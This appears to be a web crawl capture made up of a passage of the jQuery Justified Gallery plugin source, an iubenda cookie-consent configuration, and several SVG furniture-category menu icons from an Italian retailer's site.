        this.$gallery.height(galleryPrevStaticHeight);
    };

    // grow only
    JustifiedGallery.prototype.setGalleryTempHeight = function (height) {
        galleryPrevStaticHeight = Math.max(height, galleryPrevStaticHeight);
        this.$gallery.height(galleryPrevStaticHeight);
    };

    JustifiedGallery.prototype.setGalleryFinalHeight = function (height) {
        galleryPrevStaticHeight = height;
        this.$gallery.height(height);
    };

    /**
     * Checks the width of the gallery container, to know if a new justification is needed
     */
    JustifiedGallery.prototype.checkWidth = function () {
        this.checkWidthIntervalId = setInterval($.proxy(function () {

            // if the gallery is not currently visible, abort.
            if (!this.$gallery.is(":visible")) return;

            var galleryWidth = parseFloat(this.$gallery.width());
            if (Math.abs(galleryWidth - this.galleryWidth) > this.settings.refreshSensitivity) {
                this.galleryWidth = galleryWidth;
                this.rewind();

                this.rememberGalleryHeight();

                // Restart to analyze
                this.startImgAnalyzer(true);
            }
        }, this), this.settings.refreshTime);
    };

    /**
     * @returns {boolean} a boolean saying if the spinner is active or not
     */
    JustifiedGallery.prototype.isSpinnerActive = function () {
        return this.spinner.intervalId !== null;
    };

    /**
     * @returns {int} the spinner height
     */
    JustifiedGallery.prototype.getSpinnerHeight = function () {
        return this.spinner.$el.innerHeight();
    };

    /**
     * Stops the spinner animation and modify the gallery height to exclude the spinner
     */
    JustifiedGallery.prototype.stopLoadingSpinnerAnimation = function () {
        clearInterval(this.spinner.intervalId);
        this.spinner.intervalId = null;
        this.setGalleryTempHeight(this.$gallery.height() - this.getSpinnerHeight());
        this.spinner.$el.detach();
    };

    /**
     * Starts the spinner animation
     */
    JustifiedGallery.prototype.startLoadingSpinnerAnimation = function () {
        var spinnerContext = this.spinner;
        var $spinnerPoints = spinnerContext.$el.find('span');
        clearInterval(spinnerContext.intervalId);
        this.$gallery.append(spinnerContext.$el);
        this.setGalleryTempHeight(this.offY + this.buildingRow.height + this.getSpinnerHeight());
        spinnerContext.intervalId = setInterval(function () {
            if (spinnerContext.phase < $spinnerPoints.length) {
                $spinnerPoints.eq(spinnerContext.phase).fadeTo(spinnerContext.timeSlot, 1);
            } else {
                $spinnerPoints.eq(spinnerContext.phase - $spinnerPoints.length).fadeTo(spinnerContext.timeSlot, 0);
            }
            spinnerContext.phase = (spinnerContext.phase + 1) % ($spinnerPoints.length * 2);
        }, spinnerContext.timeSlot);
    };

    /**
     * Rewind the image analysis to start from the first entry.
     */
    JustifiedGallery.prototype.rewind = function () {
        this.lastFetchedEntry = null;
        this.lastAnalyzedIndex = -1;
        this.offY = this.border;
        this.rows = 0;
        this.clearBuildingRow();
    };

    /**
     * @returns {String} `settings.selector` rejecting spinner element
     */
    JustifiedGallery.prototype.getSelectorWithoutSpinner = function () {
        return this.settings.selector + ', div:not(.jg-spinner)';
    };

    /**
     * @returns {Array} all entries matched by `settings.selector`
     */
    JustifiedGallery.prototype.getAllEntries = function () {
        var selector = this.getSelectorWithoutSpinner();
        return this.$gallery.children(selector).toArray();
    };

    /**
     * Update the entries searching it from the justified gallery HTML element
     *
     * @param norewind if norewind only the new entries will be changed (i.e. randomized, sorted or filtered)
     * @returns {boolean} true if some entries has been founded
     */
    JustifiedGallery.prototype.updateEntries = function (norewind) {
        var newEntries;

        if (norewind && this.lastFetchedEntry != null) {
            var selector = this.getSelectorWithoutSpinner();
            newEntries = $(this.lastFetchedEntry).nextAll(selector).toArray();
        } else {
            this.entries = [];
            newEntries = this.getAllEntries();
        }

        if (newEntries.length > 0) {

            // Sort or randomize
            if ($.isFunction(this.settings.sort)) {
                newEntries = this.sortArray(newEntries);
            } else if (this.settings.randomize) {
                newEntries = this.shuffleArray(newEntries);
            }
            this.lastFetchedEntry = newEntries[newEntries.length - 1];

            // Filter
            if (this.settings.filter) {
                newEntries = this.filterArray(newEntries);
            } else {
                this.resetFilters(newEntries);
            }

        }

        this.entries = this.entries.concat(newEntries);
        return true;
    };

    /**
     * Apply the entries order to the DOM, iterating the entries and appending the images
     *
     * @param entries the entries that has been modified and that must be re-ordered in the DOM
     */
    JustifiedGallery.prototype.insertToGallery = function (entries) {
        var that = this;
        $.each(entries, function () {
            $(this).appendTo(that.$gallery);
        });
    };

    /**
     * Shuffle the array using the Fisher-Yates shuffle algorithm
     *
     * @param a the array to shuffle
     * @return the shuffled array
     */
    JustifiedGallery.prototype.shuffleArray = function (a) {
        var i, j, temp;
        for (i = a.length - 1; i > 0; i--) {
            j = Math.floor(Math.random() * (i + 1));
            temp = a[i];
            a[i] = a[j];
            a[j] = temp;
        }
        this.insertToGallery(a);
        return a;
    };

    /**
     * Sort the array using settings.comparator as comparator
     *
     * @param a the array to sort (it is sorted)
     * @return the sorted array
     */
    JustifiedGallery.prototype.sortArray = function (a) {
        a.sort(this.settings.sort);
        this.insertToGallery(a);
        return a;
    };

    /**
     * Reset the filters removing the 'jg-filtered' class from all the entries
     *
     * @param a the array to reset
     */
    JustifiedGallery.prototype.resetFilters = function (a) {
        for (var i = 0; i < a.length; i++) $(a[i]).removeClass('jg-filtered');
    };

    /**
     * Filter the entries considering theirs classes (if a string has been passed) or using a function for filtering.
     *
     * @param a the array to filter
     * @return the filtered array
     */
    JustifiedGallery.prototype.filterArray = function (a) {
        var settings = this.settings;
        if ($.type(settings.filter) === 'string') {
            // Filter only keeping the entries passed in the string
            return a.filter(function (el) {
                var $el = $(el);
                if ($el.is(settings.filter)) {
                    $el.removeClass('jg-filtered');
                    return true;
                } else {
                    $el.addClass('jg-filtered').removeClass('jg-visible');
                    return false;
                }
            });
        } else if ($.isFunction(settings.filter)) {
            // Filter using the passed function
            var filteredArr = a.filter(settings.filter);
            for (var i = 0; i < a.length; i++) {
                if (filteredArr.indexOf(a[i]) === -1) {
                    $(a[i]).addClass('jg-filtered').removeClass('jg-visible');
                } else {
                    $(a[i]).removeClass('jg-filtered');
                }
            }
            return filteredArr;
        }
    };

    /**
     * Revert the image src to the default value.
     */
    JustifiedGallery.prototype.resetImgSrc = function ($img) {
        if ($img.data('jg.originalSrcLoc') === 'src') {
            $img.attr('src', $img.data('jg.originalSrc'));
        } else {
            $img.attr('src', '');
        }
    };

    /**
     * Destroy the Justified Gallery instance.
     *
     * It clears all the css properties added in the style attributes. We doesn't backup the original
     * values for those css attributes, because it costs (performance) and because in general one
     * shouldn't use the style attribute for an uniform set of images (where we suppose the use of
     * classes). Creating a backup is also difficult because JG could be called multiple times and
     * with different style attributes.
     */
    JustifiedGallery.prototype.destroy = function () {
        clearInterval(this.checkWidthIntervalId);
        this.stopImgAnalyzerStarter();

        // Get fresh entries list since filtered entries are absent in `this.entries`
        $.each(this.getAllEntries(), $.proxy(function (_, entry) {
            var $entry = $(entry);

            // Reset entry style
            $entry.css('width', '');
            $entry.css('height', '');
            $entry.css('top', '');
            $entry.css('left', '');
            $entry.data('jg.loaded', undefined);
            $entry.removeClass('jg-entry jg-filtered jg-entry-visible');

            // Reset image style
            var $img = this.imgFromEntry($entry);
            if ($img) {
                $img.css('width', '');
                $img.css('height', '');
                $img.css('margin-left', '');
                $img.css('margin-top', '');
                this.resetImgSrc($img);
                $img.data('jg.originalSrc', undefined);
                $img.data('jg.originalSrcLoc', undefined);
                $img.data('jg.src', undefined);
            }

            // Remove caption
            this.removeCaptionEventsHandlers($entry);
            var $caption = this.captionFromEntry($entry);
            if ($entry.data('jg.createdCaption')) {
                // remove also the caption element (if created by jg)
                $entry.data('jg.createdCaption', undefined);
                if ($caption !== null) $caption.remove();
            } else {
                if ($caption !== null) $caption.fadeTo(0, 1);
            }

        }, this));

        this.$gallery.css('height', '');
        this.$gallery.removeClass('justified-gallery');
        this.$gallery.data('jg.controller', undefined);
        this.settings.triggerEvent.call(this, 'jg.destroy');
    };

    /**
     * Analyze the images and builds the rows. It returns if it found an image that is not loaded.
     *
     * @param isForResize if the image analyzer is called for resizing or not, to call a different callback at the end
     */
    JustifiedGallery.prototype.analyzeImages = function (isForResize) {
        for (var i = this.lastAnalyzedIndex + 1; i < this.entries.length; i++) {
            var $entry = $(this.entries[i]);
            if ($entry.data('jg.loaded') === true || $entry.data('jg.loaded') === 'skipped') {
                var availableWidth = this.galleryWidth - 2 * this.border - (
                    (this.buildingRow.entriesBuff.length - 1) * this.settings.margins);
                var imgAspectRatio = $entry.data('jg.width') / $entry.data('jg.height');

                this.buildingRow.entriesBuff.push($entry);
                this.buildingRow.aspectRatio += imgAspectRatio;
                this.buildingRow.width += imgAspectRatio * this.settings.rowHeight;
                this.lastAnalyzedIndex = i;

                if (availableWidth / (this.buildingRow.aspectRatio + imgAspectRatio) < this.settings.rowHeight) {
                    this.flushRow(false, this.settings.maxRowsCount > 0 && this.rows === this.settings.maxRowsCount);

                    if (++this.yield.flushed >= this.yield.every) {
                        this.startImgAnalyzer(isForResize);
                        return;
                    }
                }
            } else if ($entry.data('jg.loaded') !== 'error') {
                return;
            }
        }

        // Last row flush (the row is not full)
        if (this.buildingRow.entriesBuff.length > 0) {
            this.flushRow(true, this.settings.maxRowsCount > 0 && this.rows === this.settings.maxRowsCount);
        }

        if (this.isSpinnerActive()) {
            this.stopLoadingSpinnerAnimation();
        }

        /* Stop, if there is, the timeout to start the analyzeImages.
         This is because an image can be set loaded, and the timeout can be set,
         but this image can be analyzed yet.
         */
        this.stopImgAnalyzerStarter();

        this.setGalleryFinalHeight(this.galleryHeightToSet);

        //On complete callback
        this.settings.triggerEvent.call(this, isForResize ? 'jg.resize' : 'jg.complete');
    };

    /**
     * Stops any ImgAnalyzer starter (that has an assigned timeout)
     */
    JustifiedGallery.prototype.stopImgAnalyzerStarter = function () {
        this.yield.flushed = 0;
        if (this.imgAnalyzerTimeout !== null) {
            clearTimeout(this.imgAnalyzerTimeout);
            this.imgAnalyzerTimeout = null;
        }
    };

    /**
     * Starts the image analyzer. It is not immediately called to let the browser to update the view
     *
     * @param isForResize specifies if the image analyzer must be called for resizing or not
     */
    JustifiedGallery.prototype.startImgAnalyzer = function (isForResize) {
        var that = this;
        this.stopImgAnalyzerStarter();
        this.imgAnalyzerTimeout = setTimeout(function () {
            that.analyzeImages(isForResize);
        }, 0.001); // we can't start it immediately due to a IE different behaviour
    };

    /**
     * Checks if the image is loaded or not using another image object. We cannot use the 'complete' image property,
     * because some browsers, with a 404 set complete = true.
     *
     * @param imageSrc the image src to load
     * @param onLoad callback that is called when the image has been loaded
     * @param onError callback that is called in case of an error
     */
    JustifiedGallery.prototype.onImageEvent = function (imageSrc, onLoad, onError) {
        if (!onLoad && !onError) return;

        var memImage = new Image();
        var $memImage = $(memImage);
        if (onLoad) {
            $memImage.one('load', function () {
                $memImage.off('load error');
                onLoad(memImage);
            });
        }
        if (onError) {
            $memImage.one('error', function () {
                $memImage.off('load error');
                onError(memImage);
            });
        }
        memImage.src = imageSrc;
    };

    /**
     * Init of Justified Gallery controlled
     * It analyzes all the entries starting theirs loading and calling the image analyzer (that works with loaded images)
     */
    JustifiedGallery.prototype.init = function () {
        var imagesToLoad = false, skippedImages = false, that = this;
        $.each(this.entries, function (index, entry) {
            var $entry = $(entry);
            var $image = that.imgFromEntry($entry);

            $entry.addClass('jg-entry');

            if ($entry.data('jg.loaded') !== true && $entry.data('jg.loaded') !== 'skipped') {

                // Link Rel global overwrite
                if (that.settings.rel !== null) $entry.attr('rel', that.settings.rel);

                // Link Target global overwrite
                if (that.settings.target !== null) $entry.attr('target', that.settings.target);

                if ($image !== null) {

                    // Image src
                    var imageSrc = that.extractImgSrcFromImage($image);

                    /* If we have the height and the width, we don't wait that the image is loaded,
                     but we start directly with the justification */
                    if (that.settings.waitThumbnailsLoad === false || !imageSrc) {
                        var width = parseFloat($image.attr('width'));
                        var height = parseFloat($image.attr('height'));
                        if ($image.prop('tagName') === 'svg') {
                            width = parseFloat($image[0].getBBox().width);
                            height = parseFloat($image[0].getBBox().height);
                        }
                        if (!isNaN(width) && !isNaN(height)) {
                            $entry.data('jg.width', width);
                            $entry.data('jg.height', height);
                            $entry.data('jg.loaded', 'skipped');
                            skippedImages = true;
                            that.startImgAnalyzer(false);
                            return true; // continue
                        }
                    }

                    $entry.data('jg.loaded', false);
                    imagesToLoad = true;

                    // Spinner start
                    if (!that.isSpinnerActive()) that.startLoadingSpinnerAnimation();

                    that.onImageEvent(imageSrc, function (loadImg) { // image loaded
                        $entry.data('jg.width', loadImg.width);
                        $entry.data('jg.height', loadImg.height);
                        $entry.data('jg.loaded', true);
                        that.startImgAnalyzer(false);
                    }, function () { // image load error
                        $entry.data('jg.loaded', 'error');
                        that.startImgAnalyzer(false);
                    });

                } else {
                    $entry.data('jg.loaded', true);
                    $entry.data('jg.width', $entry.width() | parseFloat($entry.css('width')) | 1);
                    $entry.data('jg.height', $entry.height() | parseFloat($entry.css('height')) | 1);
                }

            }

        });

        if (!imagesToLoad && !skippedImages) this.startImgAnalyzer(false);
        this.checkWidth();
    };

    /**
     * Checks that it is a valid number. If a string is passed it is converted to a number
     *
     * @param settingContainer the object that contains the setting (to allow the conversion)
     * @param settingName the setting name
     */
    JustifiedGallery.prototype.checkOrConvertNumber = function (settingContainer, settingName) {
        if ($.type(settingContainer[settingName]) === 'string') {
            settingContainer[settingName] = parseFloat(settingContainer[settingName]);
        }

        if ($.type(settingContainer[settingName]) === 'number') {
            if (isNaN(settingContainer[settingName])) throw 'invalid number for ' + settingName;
        } else {
            throw settingName + ' must be a number';
        }
    };

    /**
     * Checks the sizeRangeSuffixes and, if necessary, converts
     * its keys from string (e.g. old settings with 'lt100') to int.
     */
    JustifiedGallery.prototype.checkSizeRangesSuffixes = function () {
        if ($.type(this.settings.sizeRangeSuffixes) !== 'object') {
            throw 'sizeRangeSuffixes must be defined and must be an object';
        }

        var suffixRanges = [];
        for (var rangeIdx in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(rangeIdx)) suffixRanges.push(rangeIdx);
        }

        var newSizeRngSuffixes = { 0: '' };
        for (var i = 0; i < suffixRanges.length; i++) {
            if ($.type(suffixRanges[i]) === 'string') {
                try {
                    var numIdx = parseInt(suffixRanges[i].replace(/^[a-z]+/, ''), 10);
                    newSizeRngSuffixes[numIdx] = this.settings.sizeRangeSuffixes[suffixRanges[i]];
                } catch (e) {
                    throw 'sizeRangeSuffixes keys must contains correct numbers (' + e + ')';
                }
            } else {
                newSizeRngSuffixes[suffixRanges[i]] = this.settings.sizeRangeSuffixes[suffixRanges[i]];
            }
        }

        this.settings.sizeRangeSuffixes = newSizeRngSuffixes;
    };

    /**
     * check and convert the maxRowHeight setting
     * requires rowHeight to be already set
     * TODO: should be always called when only rowHeight is changed
     * @return number or null
     */
    JustifiedGallery.prototype.retrieveMaxRowHeight = function () {
        var newMaxRowHeight = null;
        var rowHeight = this.settings.rowHeight;

        if ($.type(this.settings.maxRowHeight) === 'string') {
            if (this.settings.maxRowHeight.match(/^[0-9]+%$/)) {
                newMaxRowHeight = rowHeight * parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1]) / 100;
            } else {
                newMaxRowHeight = parseFloat(this.settings.maxRowHeight);
            }
        } else if ($.type(this.settings.maxRowHeight) === 'number') {
            newMaxRowHeight = this.settings.maxRowHeight;
        } else if (this.settings.maxRowHeight === false || this.settings.maxRowHeight == null) {
            return null;
        } else {
            throw 'maxRowHeight must be a number or a percentage';
        }

        // check if the converted value is not a number
        if (isNaN(newMaxRowHeight)) throw 'invalid number for maxRowHeight';

        // check values, maxRowHeight must be >= rowHeight
        if (newMaxRowHeight < rowHeight) newMaxRowHeight = rowHeight;

        return newMaxRowHeight;
    };

    /**
     * Checks the settings
     */
    JustifiedGallery.prototype.checkSettings = function () {
        this.checkSizeRangesSuffixes();

        this.checkOrConvertNumber(this.settings, 'rowHeight');
        this.checkOrConvertNumber(this.settings, 'margins');
        this.checkOrConvertNumber(this.settings, 'border');
        this.checkOrConvertNumber(this.settings, 'maxRowsCount');

        var lastRowModes = [
            'justify',
            'nojustify',
            'left',
            'center',
            'right',
            'hide'
        ];
        if (lastRowModes.indexOf(this.settings.lastRow) === -1) {
            throw 'lastRow must be one of: ' + lastRowModes.join(', ');
        }

        this.checkOrConvertNumber(this.settings, 'justifyThreshold');
        if (this.settings.justifyThreshold < 0 || this.settings.justifyThreshold > 1) {
            throw 'justifyThreshold must be in the interval [0,1]';
        }
        if ($.type(this.settings.cssAnimation) !== 'boolean') {
            throw 'cssAnimation must be a boolean';
        }

        if ($.type(this.settings.captions) !== 'boolean') throw 'captions must be a boolean';
        this.checkOrConvertNumber(this.settings.captionSettings, 'animationDuration');

        this.checkOrConvertNumber(this.settings.captionSettings, 'visibleOpacity');
        if (this.settings.captionSettings.visibleOpacity < 0 ||
            this.settings.captionSettings.visibleOpacity > 1) {
            throw 'captionSettings.visibleOpacity must be in the interval [0, 1]';
        }

        this.checkOrConvertNumber(this.settings.captionSettings, 'nonVisibleOpacity');
        if (this.settings.captionSettings.nonVisibleOpacity < 0 ||
            this.settings.captionSettings.nonVisibleOpacity > 1) {
            throw 'captionSettings.nonVisibleOpacity must be in the interval [0, 1]';
        }

        this.checkOrConvertNumber(this.settings, 'imagesAnimationDuration');
        this.checkOrConvertNumber(this.settings, 'refreshTime');
        this.checkOrConvertNumber(this.settings, 'refreshSensitivity');
        if ($.type(this.settings.randomize) !== 'boolean') throw 'randomize must be a boolean';
        if ($.type(this.settings.selector) !== 'string') throw 'selector must be a string';

        if (this.settings.sort !== false && !$.isFunction(this.settings.sort)) {
            throw 'sort must be false or a comparison function';
        }

        if (this.settings.filter !== false && !$.isFunction(this.settings.filter) &&
            $.type(this.settings.filter) !== 'string') {
            throw 'filter must be false, a string or a filter function';
        }
    };

    /**
     * It brings all the indexes from the sizeRangeSuffixes and it orders them. They are then sorted and returned.
     * @returns {Array} sorted suffix ranges
     */
    JustifiedGallery.prototype.retrieveSuffixRanges = function () {
        var suffixRanges = [];
        for (var rangeIdx in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(rangeIdx)) suffixRanges.push(parseInt(rangeIdx, 10));
        }
        suffixRanges.sort(function (a, b) { return a > b ? 1 : a < b ? -1 : 0; });
        return suffixRanges;
    };

    /**
     * Update the existing settings only changing some of them
     *
     * @param newSettings the new settings (or a subgroup of them)
     */
    JustifiedGallery.prototype.updateSettings = function (newSettings) {
        // In this case Justified Gallery has been called again changing only some options
        this.settings = $.extend({}, this.settings, newSettings);
        this.checkSettings();

        // As reported in the settings: negative value = same as margins, 0 = disabled
        this.border = this.settings.border >= 0 ? this.settings.border : this.settings.margins;

        this.maxRowHeight = this.retrieveMaxRowHeight();
        this.suffixRanges = this.retrieveSuffixRanges();
    };

    JustifiedGallery.prototype.defaults = {
        sizeRangeSuffixes: {}, /* e.g. Flickr configuration
         {
         100: '_t',  // used when longest is less than 100px
         240: '_m',  // used when longest is between 101px and 240px
         320: '_n',  // ...
         500: '',
         640: '_z',
         1024: '_b'  // used as else case because it is the last
         }
         */
        thumbnailPath: undefined, /* If defined, sizeRangeSuffixes is not used, and this function is used to determine the
         path relative to a specific thumbnail size. The function should accept respectively three arguments:
         current path, width and height */
        rowHeight: 120, // required? required to be > 0?
        maxRowHeight: false, // false or negative value to deactivate. Positive number to express the value in pixels,
        // A string '[0-9]+%' to express in percentage (e.g. 300% means that the row height
        // can't exceed 3 * rowHeight)
        maxRowsCount: 0, // maximum number of rows to be displayed (0 = disabled)
        margins: 1,
        border: -1, // negative value = same as margins, 0 = disabled, any other value to set the border

        lastRow: 'nojustify', // � which is the same as 'left', or can be 'justify', 'center', 'right' or 'hide'

        justifyThreshold: 0.90, /* if row width / available space > 0.90 it will be always justified
         * (i.e. lastRow setting is not considered) */
        waitThumbnailsLoad: true,
        captions: true,
        cssAnimation: true,
        imagesAnimationDuration: 500, // ignored with css animations
        captionSettings: { // ignored with css animations
            animationDuration: 500,
            visibleOpacity: 0.7,
            nonVisibleOpacity: 0.0
        },
        rel: null, // rewrite the rel of each analyzed links
        target: null, // rewrite the target of all links
        extension: /\.[^.\\/]+$/, // regexp to capture the extension of an image
        refreshTime: 200, // time interval (in ms) to check if the page changes its width
        refreshSensitivity: 0, // change in width allowed (in px) without re-building the gallery
        randomize: false,
        rtl: false, // right-to-left mode
        sort: false, /*
         - false: to do not sort
         - function: to sort them using the function as comparator (see Array.prototype.sort())
         */
        filter: false, /*
         - false, null or undefined: for a disabled filter
         - a string: an entry is kept if entry.is(filter string) returns true
         see jQuery's .is() function for further information
         - a function: invoked with arguments (entry, index, array). Return true to keep the entry, false otherwise.
         It follows the specifications of the Array.prototype.filter() function of JavaScript.
         */
        selector: 'a', // The selector that is used to know what are the entries of the gallery
        imgSelector: '> img, > a > img, > svg, > a > svg', // The selector that is used to know what are the images of each entry
        triggerEvent: function (event) { // This is called to trigger events, the default behavior is to call $.trigger
            this.$gallery.trigger(event);  // Consider that 'this' is this set to the JustifiedGallery object, so it can
        }                                // access to fields such as $gallery, useful to trigger events with jQuery.
    };


    /**
     * Justified Gallery plugin for jQuery
     *
     * Events
     *  - jg.complete : called when all the gallery has been created
     *  - jg.resize : called when the gallery has been resized
     *  - jg.rowflush : when a new row appears
     *
     * @param arg the action (or the settings) passed when the plugin is called
     * @returns {*} the object itself
     */
    $.fn.justifiedGallery = function (arg) {
        return this.each(function (index, gallery) {

            var $gallery = $(gallery);
            $gallery.addClass('justified-gallery');

            var controller = $gallery.data('jg.controller');
            if (typeof controller === 'undefined') {
                // Create controller and assign it to the object data
                if (typeof arg !== 'undefined' && arg !== null && $.type(arg) !== 'object') {
                    if (arg === 'destroy') return; // Just a call to an unexisting object
                    throw 'The argument must be an object';
                }
                controller = new JustifiedGallery($gallery, $.extend({}, JustifiedGallery.prototype.defaults, arg));
                $gallery.data('jg.controller', controller);
            } else if (arg === 'norewind') {
                // In this case we don't rewind: we analyze only the latest images (e.g. to complete the last unfinished row
                // ... left to be more readable
            } else if (arg === 'destroy') {
                controller.destroy();
                return;
            } else {
                // In this case Justified Gallery has been called again changing only some options
                controller.updateSettings(arg);
                controller.rewind();
            }

            // Update the entries list
            if (!controller.updateEntries(arg === 'norewind')) return;

            // Init justified gallery
            controller.init();

        });
    };

}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/pareti-attrezzate.svg
body_size: 564
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="36" height="32" viewBox="0 0 36 32">
<title>pareti-attrezate</title>
<path d="M8.726 0.634h-8.104v29.75h8.104v-29.75zM7.78 16.681c0 0.168-0.137 0.306-0.306 0.306s-0.306-0.137-0.306-0.306v-2.344c0-0.168 0.137-0.306 0.306-0.306s0.306 0.137 0.306 0.306v2.344z"></path>
<path d="M26.236 24.409h-8.109v5.978h8.109v-5.978zM19.637 27.396c0 0.144-0.117 0.263-0.263 0.263s-0.263-0.117-0.263-0.263v-1.929c0-0.144 0.117-0.263 0.263-0.263s0.263 0.117 0.263 0.263v1.929z"></path>
<path d="M17.871 24.409h-8.109v5.978h8.109v-5.978zM16.885 27.396c0 0.144-0.117 0.263-0.263 0.263s-0.263-0.117-0.263-0.263v-1.929c0-0.144 0.117-0.263 0.263-0.263s0.263 0.117 0.263 0.263v1.929z"></path>
<path d="M25.264 13.356h-14.533v9.24h6.839l-0.057 0.285-2.851 0.397v0.251h6.669v-0.251l-2.851-0.397-0.057-0.285h6.839v-9.24zM24.215 21.548h-12.436v-7.143h12.436v7.143z"></path>
<path d="M35.428 27.413h-8.104v2.971h8.104v-2.971zM32.352 28.438h-1.953c-0.144 0-0.263-0.117-0.263-0.263s0.117-0.263 0.263-0.263h1.953c0.144 0 0.263 0.117 0.263 0.263s-0.117 0.263-0.263 0.263z"></path>
<path d="M35.428 17.722h-8.104v2.971h8.104v-2.971zM32.352 18.745h-1.953c-0.144 0-0.263-0.117-0.263-0.263s0.117-0.263 0.263-0.263h1.953c0.144 0 0.263 0.117 0.263 0.263s-0.117 0.263-0.263 0.263z"></path>
<path d="M26.704 17.088v6.674h-17.358v-23.762h-9.346v31.018h0.812v0.984h1.278v-0.984h5.058v0.984h1.278v-0.984h0.706s0.824 0 0.824 0v0.982h1.278v-0.982h13.533v0.982h1.278v-0.982h0.824s0.649 0 0.649 0v0.984h1.278v-0.984h5.058v0.984h1.278v-0.984h0.922v-13.93h-9.346zM8.987 30.647h-8.628v-30.276h8.628v30.274zM26.492 30.645h-16.987v-6.49h16.988v6.49zM35.691 30.647h-8.628v-13.186h8.628v13.186z"></path>
<path d="M35.428 24.181h-8.104v2.974h8.104v-2.974zM32.352 25.206h-1.953c-0.144 0-0.263-0.117-0.263-0.263s0.117-0.263 0.263-0.263h1.953c0.144 0 0.263 0.117 0.263 0.263s-0.117 0.263-0.263 0.263z"></path>
<path d="M35.428 20.95h-8.104v2.974h8.104v-2.974zM32.352 21.976h-1.953c-0.144 0-0.263-0.117-0.263-0.263s0.117-0.263 0.263-0.263h1.953c0.144 0 0.263 0.117 0.263 0.263s-0.117 0.263-0.263 0.263z"></path>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/46254408.js
body_size: -232
content:
_iub.csRC = { consApiKey: 'HlrudeorLBeS7h7HFgiu7D4CmaouIbn1', showBranding: false, publicId: 'aa113a9f-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,2,1,5,3,"sh","s"];
_iub.cpUpd = 1709914730;
_iub.csT = 0.05;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/mobili-tv.svg
body_size: 771
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="30" height="32" viewBox="0 0 30 32">
<title>mobili-tv</title>
<path d="M29.045 18.972h-13.918v10.259h13.918v-10.259zM17.719 24.1c0 0.249-0.201 0.45-0.45 0.45s-0.45-0.202-0.45-0.45v-3.311c0-0.249 0.201-0.45 0.45-0.45s0.45 0.202 0.45 0.45v3.311z"></path>
<path d="M14.688 18.972h-13.918v10.259h13.917v-10.259zM12.995 24.1c0 0.249-0.2 0.45-0.45 0.45s-0.45-0.202-0.45-0.45v-3.311c0-0.249 0.2-0.45 0.45-0.45s0.45 0.202 0.45 0.45v3.311z"></path>
<path d="M27.376 0h-24.941v15.858h11.738l-0.096 0.489-4.893 0.681v0.432h11.446v-0.432l-4.893-0.681-0.098-0.491h11.738v-15.856zM25.577 14.059h-21.342v-12.26h21.344v12.258z"></path>
<path d="M29.847 17.861h-29.789l-0.058 12.452h1.102v1.687h2.193v-1.687h23.226v1.687h2.193v-1.687h1.134v-12.452zM0.329 29.672v-11.14h29.157v11.14h-29.157z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/icons/menu/vetrine.svg
body_size: 751
content:
<!-- Generated by IcoMoon.io -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32">
<title>vetrine</title>
<path fill="#000" d="M3.281 31.36h3.2v0.64h-3.2v-0.64z"></path>
<path fill="#000" d="M26.319 31.36h3.2v0.64h-3.2v-0.64z"></path>
<path fill="#000" d="M0 0h32.8v31.36h-32.8v-31.36z"></path>
<path fill="#fff" d="M16.089 30.249h-14.736v-29.137h14.736v29.137zM2.009 29.592h13.424v-27.823h-13.426v27.823z"></path>
<path fill="#fff" d="M31.448 30.249h-14.736v-29.137h14.736v29.137zM17.368 29.592h13.424v-27.823h-13.424v27.823z"></path>
<path fill="#fff" d="M17.68 6.4h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#fff" d="M17.68 13.439h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#fff" d="M17.68 20.481h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#fff" d="M2.321 6.4h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#fff" d="M2.321 13.439h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#fff" d="M2.321 20.481h12.799v0.64h-12.799v-0.64z"></path>
<path fill="#000" d="M23.064 10.239c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M20.692 12.94c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM20.692 8.196c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
<path fill="#fff" d="M21.746 10.239c0 0.582-0.471 1.054-1.054 1.054s-1.054-0.471-1.054-1.054 0.471-1.054 1.054-1.054 1.054 0.471 1.054 1.054z"></path>
<path fill="#000" d="M26.452 10.239c0 1.31-1.062 2.372-2.372 2.372s-2.372-1.062-2.372-2.372c0-1.31 1.062-2.372 2.372-2.372s2.372 1.062 2.372 2.372z"></path>
<path fill="#fff" d="M24.079 12.94c-1.489 0-2.701-1.212-2.701-2.701s1.212-2.701 2.701-2.701 2.701 1.212 2.701 2.701-1.212 2.701-2.701 2.701zM24.079 8.196c-1.126 0-2.044 0.917-2.044 2.044s0.917 2.044 2.044 2.044 2.044-0.917 2.044-2.044-0.917-2.044-2.044-2.044z"></path>
